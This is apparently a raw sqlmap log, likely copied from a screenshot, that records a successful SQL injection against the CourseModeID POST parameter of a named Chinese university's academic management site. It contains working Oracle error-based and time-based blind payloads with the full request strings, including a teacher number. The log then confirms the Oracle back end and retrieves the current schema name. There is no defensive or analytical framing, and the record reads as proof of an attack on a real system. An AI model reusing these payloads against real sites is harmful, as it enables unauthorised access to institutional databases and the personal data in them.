 ---
Place: POST
Parameter: CourseModeID
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_A
DDRESS)
    Payload: bt_DYXZ=%b4%f2%d3%a1%d1%a1%d6%d0&bt_FXXD=%b7%b4%cf%f2%d1%a1%b6%a8&b
t_QBCX=%c8%ab%b2%bf%b3%b7%cf%fa&bt_QBXZ=%c8%ab%b2%bf%d1%a1%d6%d0&CourseModeID=-9
120) OR 3157=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(99)||CHR(112)||
CHR(113)||(SELECT (CASE WHEN (3157=3157) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)
||CHR(101)||CHR(119)||CHR(118)||CHR(113)) AND (9412=9412&ReportTitle=%b9%fe%b6%f
b%b1%f5%c9%cc%d2%b5%b4%f3%d1%a72014-2015%d1%a7%c4%ea%b5%da%b6%fe%d1%a7%c6%da%c9%
cf%bf%ce%d1%a7%c9%fa%c3%fb%b5%a5&ScheduleSwitch=0&TeacherNO=130112&YearTermNO=16
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: bt_DYXZ=%b4%f2%d3%a1%d1%a1%d6%d0&bt_FXXD=%b7%b4%cf%f2%d1%a1%b6%a8&b
t_QBCX=%c8%ab%b2%bf%b3%b7%cf%fa&bt_QBXZ=%c8%ab%b2%bf%d1%a1%d6%d0&CourseModeID=-2
681) OR 8382=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(72)||CHR(73)||CHR(69),5) AND
 (4722=4722&ReportTitle=%b9%fe%b6%fb%b1%f5%c9%cc%d2%b5%b4%f3%d1%a72014-2015%d1%a
7%c4%ea%b5%da%b6%fe%d1%a7%c6%da%c9%cf%bf%ce%d1%a7%c9%fa%c3%fb%b5%a5&ScheduleSwit
ch=0&TeacherNO=130112&YearTermNO=16
---
[21:00:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:00:33] [INFO] fetching current database
[21:00:36] [INFO] retrieved: HSDQHDB
[21:00:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HSDQHDB'
[21:00:36] [INFO] fetched data logged to text files under 'E:\sqlmap\output\jwgl
.hrbcu.edu.cn'
[*] shutting down at 21:00:36